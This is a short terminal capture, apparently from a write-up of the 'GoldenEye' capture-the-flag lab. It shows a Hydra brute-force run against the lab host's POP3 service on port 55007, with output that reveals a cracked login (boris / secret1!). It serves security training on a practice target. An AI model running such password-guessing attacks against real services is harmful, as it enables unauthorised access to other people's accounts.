 root@upset:~/thm/goldeneye# hydra -L users.txt -P /usr/share/set/src/fasttrack/wordlist.txt pop3://golden.thm:55007
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-05 17:56:21
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 444 login tries (l:2/p:222), ~28 tries per task
[DATA] attacking pop3://golden.thm:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 364 to do in 00:05h, 16 active
[55007][pop3] host: golden.thm   login: boris   password: secret1!
[STATUS] 85.00 tries/min, 255 tries in 00:03h, 189 to do in 00:03h, 16 active
[ERROR] POP3 PLAIN AUTH : -ERR Disconnected for inactivity during authentication.